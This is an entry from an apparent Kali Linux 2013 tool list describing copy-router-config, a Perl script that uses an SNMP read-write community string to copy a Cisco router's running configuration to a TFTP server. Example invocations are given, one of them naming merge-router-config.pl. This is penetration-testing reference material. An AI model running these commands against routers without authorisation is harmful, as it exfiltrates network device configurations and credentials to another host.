 copy-router-config
92List of Tools for Kali Linux 2013
DESCRIPTION This tool is good for copying a Cisco router's running configuration with SNMP to a TFTP server, if we have
the RW community string. This can be discovered for example with the Cisco Auditing Tool.
USAGE ./copy-router-config.pl [config] <router IP> <server IP> <community>
EXAMPLE ./copy-router-config.pl 192.168.1.1 192.168.0.200 public
EXAMPLE root@bt:/pentest/cisco/copy-router-config# ./merge-router-config.pl 192.168.80.137 192.168.80.128 private
EXAMPLE ./copy-router-config.pl 192.168.1.1 192.168.1.5 datest
 